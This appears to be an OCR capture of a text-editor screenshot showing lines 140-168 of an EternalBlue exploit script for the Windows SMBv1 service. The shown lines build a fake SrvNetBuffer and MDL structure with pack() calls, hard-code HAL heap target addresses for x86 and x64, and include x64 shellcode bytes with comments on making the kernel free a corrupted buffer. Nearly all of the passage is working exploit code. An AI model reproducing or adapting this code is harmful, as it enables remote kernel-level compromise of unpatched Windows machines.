 ~/eternalblue.py - Mousepad
File Edit Search View Document Help
140 # Here is related field for freeing corrupted buffer
141 # - offset 0x10 (USHORT): be 0xffff to make SrvNetFreeBuffer() really free the buffer (else buffer is
142 # a corrupted buffer MUST not be reused.
143 # - offset 0x48 (DWORD) : be a number of total byte received. This field MUST be set by shellcode )
set it to 0
144 # before calling SrvNetCommonReceiveHandler(). This is possible because is
passed to
145 # your shellcode as function argument
146 # - offset 0x60 (PMDL) : points to any fake MDL with MDL.Flags 0x20 does not set
147 # The last condition is your shellcode MUST return non-negative value. The easiest way to do is "xor eax,eax
148 # Here is x64 assembly code for setting nByteProcessed field
149 # - fetch SRVNET_BUFFER address from function argument
150 # \x48\x8b\x54\x24\x40 mov rdx, [rsp+0x40]
151 # - set nByteProcessed for trigger free after return
152 # \x8b\x4a\x2c mov ecx, [rdx+0x2c]
153 # \x89\x4a\x38 mov [rdx+0x38], ecx
154
155 TARGET_HAL_HEAP_ADDR_x64 = 0xffffffffffd00010
156 TARGET_HAL_HEAP_ADDR_x86 = 0xffdff000
157
158 fakeSrvNetBufferNsa = pack('<II', 0x11000, 0)*2
159 fakeSrvNetBufferNsa += pack('<HHI', 0xffff, 0, 0)*2
160 fakeSrvNetBufferNsa += '\x00'*16
161 fakeSrvNetBufferNsa += pack('<IIII', TARGET_HAL_HEAP_ADDR_x86+0x100, 0, 0, TARGET_HAL_HEAP_ADDR_x86+0x20)
162 fakeSrvNetBufferNsa += pack('<IIHHI', TARGET_HAL_HEAP_ADDR_x86+0x100, 0, 0x60, 0x1004, 0) # _, x86
MDL.Next, .Size, .MdlFlags, .Process
163 fakeSrvNetBufferNsa += pack('<IIQ', TARGET_HAL_HEAP_ADDR_x86-0x80, 0, TARGET_HAL_HEAP_ADDR_x64) # x86 MDL.MappedSystemVa, _, x64
pointer to fake struct
164 fakeSrvNetBufferNsa += pack('<QQ', TARGET_HAL_HEAP_ADDR_x64+0x100, 0) # x64 pmdl2
165 # below 0x20 bytes is overwritting MDL
166 # NSA exploit overwrite StartVa, ByteCount, ByteOffset fields but I think no need because ByteCount is always big enough
167 fakeSrvNetBufferNsa += pack('<QHHI', 0, 0x60, 0x1004, 0) # MDL.Next, MDL.Size, MDL.MdlFlags
168 fakeSrvNetBufferNsa += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64-0x80) # MDL.Process, MDL.MappedSystemVa
17:04